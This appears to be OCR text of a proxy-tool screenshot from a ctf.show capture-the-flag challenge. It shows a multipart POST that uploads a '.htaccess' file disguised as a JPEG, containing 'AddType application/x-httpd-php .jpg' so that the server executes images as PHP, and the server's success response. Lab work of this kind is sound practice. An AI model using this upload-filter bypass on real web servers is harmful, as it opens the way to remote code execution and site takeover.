 Request
数据包扫描
美 化
热加载
构造请求
1 POST /upload.php HTTP/1.1
2 Host ? : db6bad8c-59d8-4fd5-88ba-2c0cb29017b9.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------349929436128979813662925580250
9 Content-Length auto : 261
10 Origin: https://db6bad8c-59d8-4fd5-88ba-2c0cb29017b9.challenge.ctf.show
11 Connection: keep-alive
12 Referer: https://db6bad8c-59d8-4fd5-88ba-2c0cb29017b9.challenge.ctf.show/
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 -----------------------------349929436128979813662925580250
18 Content-Disposition: form-data; name="file"; filename=".htaccess"
19 Content-Type: image/jpeg
20
21 AddType application/x-httpd-php .jpg
22 -----------------------------349929436128979813662925580250--
23
Responses
https
28bytes / 72ms
美化
编码
请输入定位响应
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Thu, 19 Sep 2024 01:14:46 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,
Connection
10 Access-Control-Allow-Headers: DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,
If-Modified-Since,Cache-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,
Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 28
13
14 {"code":0,"msg":".htaccess"}
远端地址:124.223.158.81:443; 响
应时间:72ms; 总耗时:329ms; URL:
https://db6bad8c-59d8-4fd5-88
b...